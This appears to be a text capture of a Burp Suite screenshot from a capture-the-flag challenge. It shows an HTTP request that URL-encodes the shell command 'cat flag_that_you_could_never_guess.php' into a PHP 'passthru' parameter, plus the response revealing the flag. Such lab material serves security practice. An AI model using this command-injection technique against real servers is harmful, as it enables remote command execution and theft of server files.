 Request
Raw Params Headers Hex Hackvertor
1 GET /?%70%61%73%73%74%68%72%75=
%63%61%74%20%66%6c%61%67%5f%74%68%61%74%5f%79%6f%75%5f%63%6f%75%6c%64%5f%6e%65%
76%65%72%5f%67%75%65%73%73%2e%70%68%70 HTTP/1.1
2 Host: jh2i.com:50013
3 REQUEST_URI: /?passthru=ls
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 REQUEST_URI:
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Apr 2020 08:30:21 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.1.16
5 Vary: Accept-Encoding
6 Content-Length: 112
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre><?php
11 // the flag is: LLS{i_gotcha_url_encoding}
12 ?>
13 </pre><p>Machines hunt for more than humans do.</p>